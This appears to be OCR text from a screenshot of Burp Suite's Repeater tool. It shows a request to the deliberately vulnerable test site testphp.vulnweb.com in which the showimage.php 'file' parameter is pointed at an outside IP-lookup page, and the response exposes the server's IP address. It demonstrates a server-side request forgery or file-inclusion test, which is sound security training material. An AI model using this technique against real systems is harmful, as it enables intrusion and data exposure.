 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Swagger Parser xssValidator
1 × ...
Go Cancel < ▾ > ▾ Target: http://testphp.vulnweb.com
Request
Raw Params Headers Hex
GET /showimage.php?file=https://www.express-vpn.com/what-is-my-ip
HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Referer: http://testphp.vulnweb.com/listproducts.php?cat=1
Response
Raw Headers Hex HTML Render
<br>
<b>Host Europe GmbH</b>
</p>
<p>
Location:
<br>
<span class='flag flag-de'></span>
<strong>
Germany
-
Hoest
</strong>
</p>
<p>
Your IP address:
<br>
<b class='red'>176.28.50.165</b>
</p>
</div>
<div class='tool-panel__footer'>
<div class='cta-text'>
Anonymize your IP address:
</div>
<a class="btn btn-danger btn-lg btn-get" href="/order">Get ExpressVPN</a>
<div class='help-text'></div>
</div>
</div>